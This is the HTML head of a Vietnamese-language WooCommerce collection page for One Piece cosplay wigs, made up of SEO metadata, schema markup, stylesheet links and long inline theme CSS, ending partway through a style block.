

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/vi/bo-suu-tap/one-piece-wigs-hair/
body_size: 30780
content:
<!doctype html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL One Piece Wigs &amp; Hair 【 Update Tháng 1 2026】</title>
<meta name="description" content="Find the New Release One Piece Wigs &amp; Hair in Tháng 1 2026. These wigs look so real, you can easily fool people around you. Cosplay as your favorite One Piece characters with these One Piece Wigs &amp; Hair!. ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/vi/collections/one-piece-wigs-hair/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL One Piece Wigs &amp; Hair 【 Update Tháng 1 2026】" />
<meta property="og:description" content="Find the New Release One Piece Wigs &amp; Hair in Tháng 1 2026. These wigs look so real, you can easily fool people around you. Cosplay as your favorite One Piece characters with these One Piece Wigs &amp; Hair!. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/vi/collections/one-piece-wigs-hair/" />
<meta property="og:site_name" content="Cửa hàng One Piece" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL One Piece Wigs &amp; Hair 【 Update Tháng 1 2026】" />
<meta name="twitter:description" content="Find the New Release One Piece Wigs &amp; Hair in Tháng 1 2026. These wigs look so real, you can easily fool people around you. Cosplay as your favorite One Piece characters with these One Piece Wigs &amp; Hair!. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Sản phẩm" />
<meta name="twitter:data1" content="5" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/vi\/#organization",
            "name": "H\u00e0ng h\u00f3a One Piece - C\u1eeda h\u00e0ng One Piece ch\u00ednh th\u1ee9c"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/vi\/#website",
            "url": "https:\/\/onepiece.store\/vi",
            "name": "C\u1eeda h\u00e0ng One Piece",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/vi\/#organization"
            },
            "inLanguage": "vi"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/vi\/collections\/one-piece-wigs-hair\/#webpage",
            "url": "https:\/\/onepiece.store\/vi\/collections\/one-piece-wigs-hair\/",
            "name": "OFFICIAL One Piece Wigs &amp; Hair \u3010 Update Th\u00e1ng 1 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/vi\/#website"
            },
            "inLanguage": "vi"
        }
    ]
}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin One Piece Store &raquo;" href="https://onepiece.store/vi/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Dòng bình luận" href="https://onepiece.store/vi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp One Piece Store &raquo; One Piece Wigs &amp; Hair Danh mục" href="https://onepiece.store/vi/collections/one-piece-wigs-hair/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) 